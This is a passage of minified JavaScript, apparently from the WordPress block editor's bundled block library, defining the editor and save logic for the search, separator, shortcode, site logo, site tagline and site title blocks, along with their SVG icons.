outside"),isActive:"button-outside"===d,icon:wk,onClick:()=>{n({buttonPosition:"button-outside",isSearchFieldHidden:!1})}},{role:"menuitemradio",title:(0,Ye.__)("Button inside"),isActive:"button-inside"===d,icon:Ek,onClick:()=>{n({buttonPosition:"button-inside",isSearchFieldHidden:!1})}},{role:"menuitemradio",title:(0,Ye.__)("No button"),isActive:"no-button"===d,icon:Ck,onClick:()=>{n({buttonPosition:"no-button",isSearchFieldHidden:!1})}},{role:"menuitemradio",title:(0,Ye.__)("Button only"),isActive:"button-only"===d,icon:xk,onClick:()=>{n({buttonPosition:"button-only",isSearchFieldHidden:!0})}}],H=()=>{const e=it()("wp-block-search__input",B?void 0:k.className,C.className),t={...B?{borderRadius:y}:k.style,...C.style,textDecoration:void 0};return(0,je.createElement)("input",{type:"search",className:e,style:t,"aria-label":(0,Ye.__)("Optional placeholder text"),placeholder:s?void 0:(0,Ye.__)("Optional placeholder…"),value:s,onChange:e=>n({placeholder:e.target.value}),ref:I})},A=(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,null,(0,je.createElement)(Ke.ToolbarButton,{title:(0,Ye.__)("Toggle search label"),icon:Bk,onClick:()=>{n({showLabel:!i})},className:i?"is-pressed":void 0}),(0,je.createElement)(Ke.ToolbarDropdownMenu,{icon:(()=>{switch(d){case"button-inside":return Ek;case"button-outside":return wk;case"no-button":return Ck;case"button-only":return xk}})(),label:(0,Ye.__)("Change button position"),controls:R}),!N&&(0,je.createElement)(Ke.ToolbarButton,{title:(0,Ye.__)("Use button with icon"),icon:Sk,onClick:()=>{n({buttonUseIcon:!g})},className:g?"is-pressed":void 0}))),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Display Settings")},(0,je.createElement)(Ke.BaseControl,{label:(0,Ye.__)("Width"),id:S},(0,je.createElement)(Ke.__experimentalUnitControl,{id:S,min:Tk(u)?0:220,max:Tk(u)?100:void 0,step:1,onChange:e=>{const t="%"===u&&parseInt(e,10)>100?100:e;n({width:parseInt(t,10)})},onUnitChange:e=>{n({width:"%"===e?50:350,widthUnit:e})},__unstableInputWidth:"80px",value:`${c}${u}`,units:z}),(0,je.createElement)(Ke.ButtonGroup,{className:"wp-block-search__components-button-group","aria-label":(0,Ye.__)("Percentage Width")},[25,50,75,100].map((e=>(0,je.createElement)(Ke.Button,{key:e,isSmall:!0,variant:e===c&&"%"===u?"primary":void 0,onClick:()=>n({width:e,widthUnit:"%"})},e,"%")))))))),L=e=>e?`calc(${e} + 4px)`:void 0,D=(0,Je.useBlockProps)({className:it()(e,B?"wp-block-search__button-inside":void 0,T?"wp-block-search__button-outside":void 0,N?"wp-block-search__no-button":void 0,P?"wp-block-search__button-only":void 0,g||N?void 0:"wp-block-search__text-button",g&&!N?"wp-block-search__icon-button":void 0,P&&Nk===h?"wp-block-search__button-behavior-expand":void 0,P&&_?"wp-block-search__searchfield-hidden":void 0),style:{...C.style,textDecoration:void 0}}),V=it()("wp-block-search__label",C.className);return(0,je.createElement)("div",{...D},A,i&&(0,je.createElement)(Je.RichText,{className:V,"aria-label":(0,Ye.__)("Label text"),placeholder:(0,Ye.__)("Add label…"),withoutInteractiveFormatting:!0,value:l,onChange:e=>n({label:e}),style:C.style}),(0,je.createElement)(Ke.ResizableBox,{size:{width:`${c}${u}`},className:it()("wp-block-search__inside-wrapper",B?k.className:void 0),style:(()=>{const e=B?k.style:{borderRadius:k.style?.borderRadius,borderTopLeftRadius:k.style?.borderTopLeftRadius,borderTopRightRadius:k.style?.borderTopRightRadius,borderBottomLeftRadius:k.style?.borderBottomLeftRadius,borderBottomRightRadius:k.style?.borderBottomRightRadius},t=void 0!==y&&0!==parseInt(y,10);if(B&&t){if("object"==typeof y){const{topLeft:t,topRight:n,bottomLeft:a,bottomRight:o}=y;return{...e,borderTopLeftRadius:L(t),borderTopRightRadius:L(n),borderBottomLeftRadius:L(a),borderBottomRightRadius:L(o)}}const t=Number.isInteger(y)?`${y}px`:y;e.borderRadius=`calc(${t} + 4px)`}return e})(),minWidth:220,enable:P?{}:{right:"right"!==m,left:"right"===m},onResizeStart:(e,t,o)=>{n({width:parseInt(o.offsetWidth,10),widthUnit:"px"}),a(!1)},onResizeStop:(e,t,o,r)=>{n({width:parseInt(c+r.width,10)}),a(!0)},showHandle:o},(B||T||P)&&(0,je.createElement)(je.Fragment,null,H(),(()=>{const e=it()("wp-block-search__button",x.className,C.className,B?void 0:k.className,g?"has-icon":void 0,(0,Je.__experimentalGetElementClassName)("button")),t={...x.style,...C.style,...B?{borderRadius:y}:k.style},a=()=>{P&&Nk===h&&n({isSearchFieldHidden:!_})};return(0,je.createElement)(je.Fragment,null,g&&(0,je.createElement)("button",{type:"button",className:e,style:t,"aria-label":p?(0,dd.__unstableStripHTML)(p):(0,Ye.__)("Search"),onClick:a,ref:M},(0,je.createElement)(Nd,{icon:kk})),!g&&(0,je.createElement)(Je.RichText,{className:e,style:t,"aria-label":(0,Ye.__)("Button text"),placeholder:(0,Ye.__)("Add button text…"),withoutInteractiveFormatting:!0,value:p,onChange:e=>n({buttonText:e}),onClick:a}))})()),N&&H()))}},Rk=()=>Qe({name:Mk,metadata:Ik,settings:zk});var Hk=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M4.5 12.5v4H3V7h1.5v3.987h15V7H21v9.5h-1.5v-4h-15Z"}));var Ak={from:[{type:"enter",regExp:/^-{3,}$/,transform:()=>(0,qe.createBlock)("core/separator")},{type:"raw",selector:"hr",schema:{hr:{}}}]};const Lk={attributes:{color:{type:"string"},customColor:{type:"string"}},save({attributes:e}){const{color:t,customColor:n}=e,a=(0,Je.getColorClassName)("background-color",t),o=(0,Je.getColorClassName)("color",t),r=it()({"has-text-color has-background":t||n,[a]:a,[o]:o}),l={backgroundColor:a?void 0:n,color:o?void 0:n};return(0,je.createElement)("hr",{...Je.useBlockProps.save({className:r,style:l})})},migrate(e){const{color:t,customColor:n,...a}=e;return{...a,backgroundColor:t||void 0,opacity:"css",style:n?{color:{background:n}}:void 0}}};var Dk=[Lk];const Vk={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/separator",title:"Separator",category:"design",description:"Create a break between ideas or sections with a horizontal separator.",keywords:["horizontal-line","hr","divider"],textdomain:"default",attributes:{opacity:{type:"string",default:"alpha-channel"}},supports:{anchor:!0,align:["center","wide","full"],color:{enableContrastChecker:!1,__experimentalSkipSerialization:!0,gradients:!0,background:!0,text:!1,__experimentalDefaultControls:{background:!0}},spacing:{margin:["top","bottom"]}},styles:[{name:"default",label:"Default",isDefault:!0},{name:"wide",label:"Wide Line"},{name:"dots",label:"Dots"}],editorStyle:"wp-block-separator-editor",style:"wp-block-separator"},{name:Fk}=Vk,$k={icon:Hk,example:{attributes:{customColor:"#065174",className:"is-style-wide"}},transforms:Ak,edit:function({attributes:e,setAttributes:t}){const{backgroundColor:n,opacity:a,style:o}=e,r=(0,Je.__experimentalUseColorProps)(e),l=r?.style?.backgroundColor,i=!!o?.color?.background;!function(e,t,n){const[a,o]=(0,je.useState)(!1),r=(0,Tt.usePrevious)(t);(0,je.useEffect)((()=>{"css"!==e||t||r||o(!0)}),[t,r,e]),(0,je.useEffect)((()=>{"css"===e&&(a&&t||r&&t!==r)&&(n({opacity:"alpha-channel"}),o(!1))}),[a,t,r])}(a,l,t);const s=(0,Je.getColorClassName)("color",n),c=it()({"has-text-color":n||l,[s]:s,"has-css-opacity":"css"===a,"has-alpha-channel-opacity":"alpha-channel"===a},r.className),u={color:l,backgroundColor:l};return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.HorizontalRule,{...(0,Je.useBlockProps)({className:c,style:i?u:void 0})}))},save:function({attributes:e}){const{backgroundColor:t,style:n,opacity:a}=e,o=n?.color?.background,r=(0,Je.__experimentalGetColorClassesAndStyles)(e),l=(0,Je.getColorClassName)("color",t),i=it()({"has-text-color":t||o,[l]:l,"has-css-opacity":"css"===a,"has-alpha-channel-opacity":"alpha-channel"===a},r.className),s={backgroundColor:r?.style?.backgroundColor,color:l?void 0:o};return(0,je.createElement)("hr",{...Je.useBlockProps.save({className:i,style:s})})},deprecated:Dk},Gk=()=>Qe({name:Fk,metadata:Vk,settings:$k});var Ok=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M16 4.2v1.5h2.5v12.5H16v1.5h4V4.2h-4zM4.2 19.8h4v-1.5H5.8V5.8h2.5V4.2h-4l-.1 15.6zm5.1-3.1l1.4.6 4-10-1.4-.6-4 10z"}));var Uk=window.wp.autop;var qk={from:[{type:"shortcode",tag:"[a-z][a-z0-9_-]*",attributes:{text:{type:"string",shortcode:(e,{content:t})=>(0,Uk.removep)((0,Uk.autop)(t))}},priority:20}]};const jk={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/shortcode",title:"Shortcode",category:"widgets",description:"Insert additional custom elements with a WordPress shortcode.",textdomain:"default",attributes:{text:{type:"string",source:"raw"}},supports:{className:!1,customClassName:!1,html:!1},editorStyle:"wp-block-shortcode-editor"},{name:Wk}=jk,Zk={icon:Ok,transforms:qk,edit:function e({attributes:t,setAttributes:n}){const a=`blocks-shortcode-input-${(0,Tt.useInstanceId)(e)}`;return(0,je.createElement)("div",{...(0,Je.useBlockProps)({className:"components-placeholder"})},(0,je.createElement)("label",{htmlFor:a,className:"components-placeholder__label"},(0,je.createElement)(Nd,{icon:Ok}),(0,Ye.__)("Shortcode")),(0,je.createElement)(Je.PlainText,{className:"blocks-shortcode__textarea",id:a,value:t.text,"aria-label":(0,Ye.__)("Shortcode text"),placeholder:(0,Ye.__)("Write shortcode here…"),onChange:e=>n({text:e})}))},save:function({attributes:e}){return(0,je.createElement)(je.RawHTML,null,e.text)}},Qk=()=>Qe({name:Wk,metadata:jk,settings:Zk});var Kk=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M12 3c-5 0-9 4-9 9s4 9 9 9 9-4 9-9-4-9-9-9zm0 1.5c4.1 0 7.5 3.4 7.5 7.5v.1c-1.4-.8-3.3-1.7-3.4-1.8-.2-.1-.5-.1-.8.1l-2.9 2.1L9 11.3c-.2-.1-.4 0-.6.1l-3.7 2.2c-.1-.5-.2-1-.2-1.5 0-4.2 3.4-7.6 7.5-7.6zm0 15c-3.1 0-5.7-1.9-6.9-4.5l3.7-2.2 3.5 1.2c.2.1.5 0 .7-.1l2.9-2.1c.8.4 2.5 1.2 3.5 1.9-.9 3.3-3.9 5.8-7.4 5.8z"}));const Yk=["image"],Jk="image/*",Xk=({alt:e,attributes:{align:t,width:n,height:a,isLink:o,linkTarget:r,shouldSyncIcon:l},containerRef:i,isSelected:s,setAttributes:c,setLogo:u,logoUrl:m,siteUrl:p,logoId:d,iconId:g,setIcon:h,canUserEdit:_})=>{const b=am(i,[t]),f=(0,Tt.useViewportMatch)("medium"),v=!["wide","full"].includes(t)&&f,[{naturalWidth:y,naturalHeight:k},x]=(0,je.useState)({}),[w,E]=(0,je.useState)(!1),{toggleSelection:C}=(0,ut.useDispatch)(Je.store),S=it()("custom-logo-link",{"is-transient":(0,Ct.isBlobURL)(m)}),{imageEditing:B,maxWidth:T,title:N}=(0,ut.useSelect)((e=>{const t=e(Je.store).getSettings(),n=e(ct.store).getEntityRecord("root","__unstableBase");return{title:n?.name,imageEditing:t.imageEditing,maxWidth:t.maxWidth}}),[]);(0,je.useEffect)((()=>{l&&d!==g&&c({shouldSyncIcon:!1})}),[]),(0,je.useEffect)((()=>{s||E(!1)}),[s]);const P=(0,je.createElement)("img",{className:"custom-logo",src:m,alt:e,onLoad:e=>{x({naturalWidth:e.target.naturalWidth,naturalHeight:e.target.naturalHeight})}});let I,M=P;if(o&&(M=(0,je.createElement)("a",{href:p,className:S,rel:"home",title:N,onClick:e=>e.preventDefault()},P)),b&&y&&k){I=y>b?b:y}if(!v||!I)return(0,je.createElement)("div",{style:{width:n,height:a}},M);const z=n||120,R=y/k,H=z/R,A=y<k?Ys:Math.ceil(Ys*R),L=k<y?Ys:Math.ceil(Ys/R),D=2.5*T;let V=!1,F=!1;"center"===t?(V=!0,F=!0):(0,Ye.isRTL)()?"left"===t?V=!0:F=!0:"right"===t?F=!0:V=!0;const $=d&&y&&k&&B,G=$&&w?(0,je.createElement)(Je.__experimentalImageEditor,{id:d,url:m,width:z,height:H,clientWidth:b,naturalHeight:k,naturalWidth:y,onSaveImage:e=>{u(e.id)},onFinishEditing:()=>{E(!1)}}):(0,je.createElement)(Ke.ResizableBox,{size:{width:z,height:H},showHandle:s,minWidth:A,maxWidth:D,minHeight:L,maxHeight:D/R,lockAspectRatio:!0,enable:{top:!1,right:V,bottom:!0,left:F},onResizeStart:function(){C(!1)},onResizeStop:(e,t,n,a)=>{C(!0),c({width:parseInt(z+a.width,10),height:parseInt(H+a.height,10)})}},M),O=(0,je.createInterpolateElement)((0,Ye.__)("Site Icons are what you see in browser tabs, bookmark bars, and within the WordPress mobile apps. To use a custom icon that is different from your site logo, use the <a>Site Icon settings</a>."),{a:(0,je.createElement)("a",{href:p+"/wp-admin/customize.php?autofocus[section]=title_tagline",target:"_blank",rel:"noopener noreferrer"})});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Image width"),onChange:e=>c({width:e}),min:A,max:D,initialPosition:Math.min(120,D),value:n||"",disabled:!v}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link image to home"),onChange:()=>c({isLink:!o}),checked:o}),o&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new tab"),onChange:e=>c({linkTarget:e?"_blank":"_self"}),checked:"_blank"===r})),_&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Use as site icon"),onChange:e=>{c({shouldSyncIcon:e}),h(e?d:void 0)},checked:!!l,help:O})))),(0,je.createElement)(Je.BlockControls,{group:"block"},$&&!w&&(0,je.createElement)(Ke.ToolbarButton,{onClick:()=>E(!0),icon:em,label:(0,Ye.__)("Crop")})),G)};function ex({onRemoveLogo:e,...t}){return(0,je.createElement)(Je.MediaReplaceFlow,{...t,allowedTypes:Yk,accept:Jk},(0,je.createElement)(Ke.MenuItem,{onClick:e},(0,Ye.__)("Reset")))}const tx=({mediaItemData:e={},itemGroupProps:t})=>{const{alt_text:n,source_url:a,slug:o,media_details:r}=e,l=r?.sizes?.full?.file||o;return(0,je.createElement)(Ke.__experimentalItemGroup,{...t,as:"span"},(0,je.createElement)(Ke.__experimentalHStack,{justify:"flex-start",as:"span"},(0,je.createElement)("img",{src:a,alt:n}),(0,je.createElement)(Ke.FlexItem,{as:"span"},(0,je.createElement)(Ke.__experimentalTruncate,{numberOfLines:1,className:"block-library-site-logo__inspector-media-replace-title"},l))))};var nx={to:[{type:"block",blocks:["core/site-title"],transform:({isLink:e,linkTarget:t})=>(0,qe.createBlock)("core/site-title",{isLink:e,linkTarget:t})}]};const ax={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/site-logo",title:"Site Logo",category:"theme",description:"Display an image to represent this site. Update this block and the changes apply everywhere.",textdomain:"default",attributes:{width:{type:"number"},isLink:{type:"boolean",default:!0},linkTarget:{type:"string",default:"_self"},shouldSyncIcon:{type:"boolean"}},example:{viewportWidth:500,attributes:{width:350,className:"block-editor-block-types-list__site-logo-example"}},supports:{html:!1,align:!0,alignWide:!1,color:{__experimentalDuotone:"img, .components-placeholder__illustration, .components-placeholder::before",text:!1,background:!1},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}}},styles:[{name:"default",label:"Default",isDefault:!0},{name:"rounded",label:"Rounded"}],editorStyle:"wp-block-site-logo-editor",style:"wp-block-site-logo"},{name:ox}=ax,rx={icon:Kk,example:{},edit:function({attributes:e,className:t,setAttributes:n,isSelected:a}){const{width:o,shouldSyncIcon:r}=e,l=(0,je.useRef)(),{siteLogoId:i,canUserEdit:s,url:c,siteIconId:u,mediaItemData:m,isRequestingMediaItem:p,mediaUpload:d}=(0,ut.useSelect)((e=>{const{canUser:t,getEntityRecord:n,getEditedEntityRecord:a}=e(ct.store),o=t("update","settings"),r=o?a("root","site"):void 0,l=n("root","__unstableBase"),i=o?r?.site_logo:l?.site_logo,s=r?.site_icon,c=i&&e(ct.store).getMedia(i,{context:"view"}),u=i&&!e(ct.store).hasFinishedResolution("getMedia",[i,{context:"view"}]);return{siteLogoId:i,canUserEdit:o,url:l?.home,mediaItemData:c,isRequestingMediaItem:u,siteIconId:s,mediaUpload:e(Je.store).getSettings().mediaUpload}}),[]),{editEntityRecord:g}=(0,ut.useDispatch)(ct.store),h=(e,t=!1)=>{(r||t)&&_(e),g("root","site",void 0,{site_logo:e})},_=e=>g("root","site",void 0,{site_icon:null!=e?e:null}),{alt_text:b,source_url:f}=null!=m?m:{},v=e=>{if(void 0===r){const t=!u;return n({shouldSyncIcon:t}),void y(e,t)}y(e)},y=(e,t=!1)=>{e&&(e.id||!e.url?h(e.id,t):h(void 0))},{createErrorNotice:k}=(0,ut.useDispatch)(Bt.store),x=e=>{k(e,{type:"snackbar"})},w=e=>{d({allowedTypes:["image"],filesList:e,onFileChange([e]){(0,Ct.isBlobURL)(e?.url)||v(e)},onError:x})},E={mediaURL:f,onSelect:y,onError:x,onRemoveLogo:()=>{h(null),n({width:void 0})}},C=s&&f&&(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(ex,{...E}));let S;const B=void 0===i||p;B&&(S=(0,je.createElement)(Ke.Spinner,null)),f&&(S=(0,je.createElement)(Xk,{alt:b,attributes:e,className:t,containerRef:l,isSelected:a,setAttributes:n,logoUrl:f,setLogo:h,logoId:m?.id||i,siteUrl:c,setIcon:_,iconId:u,canUserEdit:s}));const T=it()(t,{"is-default-size":!o}),N=(0,Je.useBlockProps)({ref:l,className:T}),P=(0,Ye.__)("Add a site logo"),I=(s||f)&&(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Media")},(0,je.createElement)("div",{className:"block-library-site-logo__inspector-media-replace-container"},!s&&!!f&&(0,je.createElement)(tx,{mediaItemData:m,itemGroupProps:{isBordered:!0,className:"block-library-site-logo__inspector-readonly-logo-preview"}}),s&&!!f&&(0,je.createElement)(ex,{...E,name:(0,je.createElement)(tx,{mediaItemData:m}),popoverProps:{}}),s&&!f&&(0,je.createElement)(Je.MediaUploadCheck,null,(0,je.createElement)(Je.MediaUpload,{onSelect:v,allowedTypes:Yk,render:({open:e})=>(0,je.createElement)("div",{className:"block-library-site-logo__inspector-upload-container"},(0,je.createElement)(Ke.Button,{onClick:e,variant:"secondary"},B?(0,je.createElement)(Ke.Spinner,null):(0,Ye.__)("Add media")),(0,je.createElement)(Ke.DropZone,{onFilesDrop:w}))})))));return(0,je.createElement)("div",{...N},C,I,!!f&&S,!f&&!s&&(0,je.createElement)(Ke.Placeholder,{className:"site-logo_placeholder"},!!B&&(0,je.createElement)("span",{className:"components-placeholder__preview"},(0,je.createElement)(Ke.Spinner,null))),!f&&s&&(0,je.createElement)(Je.MediaPlaceholder,{onSelect:v,accept:Jk,allowedTypes:Yk,onError:x,placeholder:e=>{const n=it()("block-editor-media-placeholder",t);return(0,je.createElement)(Ke.Placeholder,{className:n,preview:S,withIllustration:!0,style:{width:o}},e)},mediaLibraryButton:({open:e})=>(0,je.createElement)(Ke.Button,{icon:nm,variant:"primary",label:P,showTooltip:!0,tooltipPosition:"top center",onClick:()=>{e()}})}))},transforms:nx},lx=()=>Qe({name:ox,metadata:ax,settings:rx});var ix=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24"},(0,je.createElement)(Ke.Path,{d:"M4 10.5h16V9H4v1.5ZM4 15h9v-1.5H4V15Z"}));const sx={attributes:{textAlign:{type:"string"}},supports:{align:["wide","full"],html:!1,color:{gradients:!0},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextTransform:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0}},save(){return null},migrate:en,isEligible({style:e}){return e?.typography?.fontFamily}};var cx=[sx];const ux={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/site-tagline",title:"Site Tagline",category:"theme",description:"Describe in a few words what the site is about. The tagline can be used in search results or when sharing on social networks even if it’s not displayed in the theme design.",keywords:["description"],textdomain:"default",attributes:{textAlign:{type:"string"}},example:{},supports:{align:["wide","full"],html:!1,color:{gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-site-tagline-editor"},{name:mx}=ux,px={icon:ix,edit:function({attributes:e,setAttributes:t,insertBlocksAfter:n}){const{textAlign:a}=e,{canUserEdit:o,tagline:r}=(0,ut.useSelect)((e=>{const{canUser:t,getEntityRecord:n,getEditedEntityRecord:a}=e(ct.store),o=t("update","settings"),r=o?a("root","site"):{},l=n("root","__unstableBase");return{canUserEdit:t("update","settings"),tagline:o?r?.description:l?.description}}),[]),{editEntityRecord:l}=(0,ut.useDispatch)(ct.store),i=(0,Je.useBlockProps)({className:it()({[`has-text-align-${a}`]:a,"wp-block-site-tagline__placeholder":!o&&!r})}),s=o?(0,je.createElement)(Je.RichText,{allowedFormats:[],onChange:function(e){l("root","site",void 0,{description:e})},"aria-label":(0,Ye.__)("Site tagline text"),placeholder:(0,Ye.__)("Write site tagline…"),tagName:"p",value:r,disableLineBreaks:!0,__unstableOnSplitAtEnd:()=>n((0,qe.createBlock)((0,qe.getDefaultBlockName)())),...i}):(0,je.createElement)("p",{...i},r||(0,Ye.__)("Site Tagline placeholder"));return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{onChange:e=>t({textAlign:e}),value:a})),s)},deprecated:cx},dx=()=>Qe({name:mx,metadata:ux,settings:px});var gx=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M12 9c-.8 0-1.5.7-1.5 1.5S11.2 12 12 12s1.5-.7 1.5-1.5S12.8 9 12 9zm0-5c-3.6 0-6.5 2.8-6.5 6.2 0 .8.3 1.8.9 3.1.5 1.1 1.2 2.3 2 3.6.7 1 3 3.8 3.2 3.9l.4.5.4-.5c.2-.2 2.6-2.9 3.2-3.9.8-1.2 1.5-2.5 2-3.6.6-1.3.9-2.3.9-3.1C18.5 6.8 15.6 4 12 4zm4.3 8.7c-.5 1-1.1 2.2-1.9 3.4-.5.7-1.7 2.2-2.4 3-.7-.8-1.9-2.3-2.4-3-.8-1.2-1.4-2.3-1.9-3.3-.6-1.4-.7-2.2-.7-2.5 0-2.6 2.2-4.7 5-4.7s5 2.1 5 4.7c0 .2-.1 1-.7 2.4z"}));const hx=[0,1,2,3,4,5,6];const _x={attributes:{level:{type:"number",default:1},textAlign:{type:"string"},isLink:{type:"boolean",default:!0},linkTarget:{type:"string",default:"_self"}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0},spacing:{padding:!0,margin:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextTransform:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0}},save(){return null},migrate:en,isEligible({style:e}){return e?.typography?.fontFamily}};var bx=[_x];var fx={to:[{type:"block",blocks:["core/site-logo"],transform:({isLink:e,linkTarget:t})=>(0,qe.createBlock)("core/site-logo",{isLink:e,linkTarget:t})}]};const vx={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/site-title",title:"Site Title",category:"theme",description:"Displays the name of this site. Update the block, and the changes apply everywhere it’s used. This will also appear in the browser title bar and in search results.",textdomain:"default",attributes:{level:{type:"number",default:1},textAlign:{type:"string"},isLink:{type:"boolean",default:!0},linkTarget:{type:"string",default:"_self"}},example:{viewportWidth:500},supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{padding:!0,margin:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0,lineHeight:!0,fontAppearance:!0,letterSpacing:!0,textTransform:!0}}},editorStyle:"wp-block-site-title-editor",style:"wp-block-site-title"},{name:yx}=vx,kx={icon:gx,example:{},edit:function({attributes:e,setAttributes:t,insertBlocksAfter:n}){const{level:a,textAlign:o,isLink:r,linkTarget:l}=e,{canUserEdit:i,title:s}=(0,ut.useSelect)((e=>{const{canUser:t,getEntityRecord:n,getEditedEntityRecord:a}=e(ct.store),o=t("update","settings"),r=o?a("root","site"):{},l=n("root","__unstableBase");return{canUserEdit:o,title:o?r?.title:l?.name}}),[]),{editEntityRecord:c}=(0,ut.useDispatch)(ct.store),u=0===a?"p":`h${a}`,m=(0,Je.useBlockProps)({className:it()({[`has-text-align-${o}`]:o,"wp-block-site-title__placeholder":!i&&!s})}),p=i?(0,je.createElement)(u,{...m},(0,je.createElement)(Je.RichText,{tagName:r?"a":"span",href:r?"#site-title-pseudo-link":void 0,"aria-label":(0,Ye.__)("Site title text"),placeholder:(0,Ye.__)("Write site title…"),value:s,onChange:function(e){c("root","site",void 0,{title:e})},allowedFormats:[],disableLineBreaks:!0,__unstableOnSplitAtEnd:()=>n((0,qe.createBlock)((0,qe.getDefaultBlockName)()))})):(0,je.createElement)(u,{...m},r?(0,je.createElement)("a",{href:"#site-title-pseudo-link",onClick:e=>e.preventDefault()},(0,Gn.decodeEntities)(s)||(0,Ye.__)("Site Title placeholder")):(0,je.createElement)("span",null,(0,Gn.decodeEntities)(s)||(0,Ye.__)("Site Title placeholder")));return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.HeadingLevelDropdown,{options:hx,value:a,onChange:e=>t({level:e})}),(0,je.createElement)(Je.AlignmentControl,{value:o,onChange:e=>{t({textAlign:e})}})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Make title link to home"),onChange:()=>t({isLink:!r}),checked:r}),r&&(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new tab"),onChange:e=>t({linkTarget:e?"_blank":"_self"}),checked:"_blank"===l}))),p)},transforms:fx,deprecated:bx},xx=()=>Qe({name:yx,metadata:vx,settings:kx});var wx=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M9 11.8l6.1-4.5c.1.4.4.7.9.7h2c.6 0 1-.4 1-1V5c0-.6-.4-1-1-1h-2c-.6 0-1 .4-1 1v.4l-6.4 4.8c-.2-.1-.4-.2-.6-.2H6c-.6 0-1 .4-1 1v2c0 .6.4 1 1 1h2c.2 0 .4-.1.6-.2l6.4 4.8v.4c0 .6.4 1 1 1h2c.6 0 1-.4 1-1v-2c0-.6-.4-1-1-1h-2c-.5 0-.8.3-.9.7L9 12.2v-.4z"}));var Ex=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,je.createElement)(We.Path,{d:"M6.734 16.106l2.176-2.38-1.093-1.028-3.846 4.158 3.846 4.157 1.093-1.027-2.176-2.38h2.811c1.125 0 2.25.03 3.374 0 1.428-.001 3.362-.25 4.963-1.277 1.66-1.065 2.868-2.906 2.868-5.859 0-2.479-1.327-4.896-3.65-5.93-1.82-.813-3.044-.8-4.806-.788l-.567.002v1.5c.184 0 .368 0 .553-.002 1.82-.007 2.704-.014 4.21.657 1.854.827 2.76 2.657 2.76 4.561 0 2.472-.973 3.824-2.178 4.596-1.258.807-2.864 1.04-4.163 1.04h-.02c-1.115.03-2.229 0-3.344 0H6.734z"}));const Cx=()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M15.6 7.2H14v1.5h1.6c2 0 3.7 1.7 3.7 3.7s-1.7 3.7-3.7 3.7H14v1.5h1.6c2.8 0 5.2-2.3 5.2-5.2 0-2.9-2.3-5.2-5.2-5.2zM4.7 12.4c0-2 1.7-3.7 3.7-3.7H10V7.2H8.4c-2.9 0-5.2 